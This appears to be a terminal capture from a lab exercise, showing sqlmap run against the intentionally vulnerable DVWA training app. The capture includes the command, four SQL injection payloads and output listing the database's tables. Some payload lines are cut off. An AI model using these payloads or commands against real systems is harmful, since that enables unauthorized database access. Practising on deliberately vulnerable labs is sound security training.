 └─$ sqlmap -r cookie --cookie="security=low; PHPSESSID=2ec75e95e4fa56456c0b93689aab4bca" -D dvwa --tables
{1.6.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
e no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:09:03 /2022-07-22/
[11:09:03] [INFO] parsing HTTP request from 'cookie'
[11:09:03] [WARNING] provided value for parameter 'id' is empty. Please, always use only valid parameter values
[11:09:03] [INFO] resuming back-end DBMS 'mysql'
[11:09:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=' OR NOT 1347=1347#&Submit=Submit

    Type: error-based
    Title: MySQL ≥ 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
    Payload: id=' OR ROW(7105,5895)>(SELECT COUNT(*),CONCAT(0×716a7a7071,(SELECT (ELT(7105=7105,1))),0×717170717
GROUP BY x)-- eKBB&Submit=Submit

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=' AND (SELECT 5201 FROM (SELECT(SLEEP(5)))nMJM)-- TqMy&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=' UNION ALL SELECT NULL,CONCAT(0×716a7a7071,0×4c457a7165584b6a7342496f54777758684e4e446571526e44
---
[11:09:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL ≥ 4.1
[11:09:03] [INFO] fetching tables for database: 'dvwa'
[11:09:03] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+